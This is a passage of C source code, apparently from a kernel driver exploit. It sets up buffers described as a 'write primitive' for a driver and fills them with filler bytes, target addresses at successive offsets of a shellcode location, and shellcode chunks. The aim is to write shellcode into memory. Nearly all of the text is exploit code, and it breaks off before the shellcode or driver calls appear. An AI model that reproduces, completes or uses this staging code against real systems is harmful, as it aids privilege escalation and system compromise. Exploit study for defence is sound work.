 // Buffers to send to the driver (write primitive)
unsigned long long inBuf3[4];
unsigned long long inBuf4[4];
unsigned long long inBuf5[4];
unsigned long long inBuf6[4];
unsigned long long inBuf7[4];
unsigned long long inBuf8[4];
unsigned long long inBuf9[4];
unsigned long long inBuf10[4];
unsigned long long inBuf11[4];
// Values to send
unsigned long long one3 = 0x4141414141414141;
unsigned long long two3 = shellcodeLocation;
unsigned long long three3 = 0x0000000000000000;
unsigned long long four3 = shellcode1;
unsigned long long one4 = 0x4141414141414141;
unsigned long long two4 = shellcodeLocation + 0x8;
unsigned long long three4 = 0x0000000000000000;
unsigned long long four4 = shellcode2;
unsigned long long one5 = 0x4141414141414141;
unsigned long long two5 = shellcodeLocation + 0x10;
unsigned long long three5 = 0x0000000000000000;
unsigned long long four5 = shellcode3;
unsigned long long one6 = 0x4141414141414141;
unsigned long long two6 = shellcodeLocation + 0x18;
unsigned long long three6 = 0x0000000000000000;
unsigned long long four6 = shellcode4;
unsigned long long one7 = 0x4141414141414141;
unsigned long long two7 = shellcodeLocation + 0x20;
unsigned long long three7 = 0x0000000000000000;
unsigned long long four7 = shellcode5;
unsigned long long one8 = 0x4141414141414141;
unsigned long long two8 = shellcodeLocation + 0x28;
unsigned long long three8 = 0x0000000000000000;
unsigned long long four8 = shellcode6;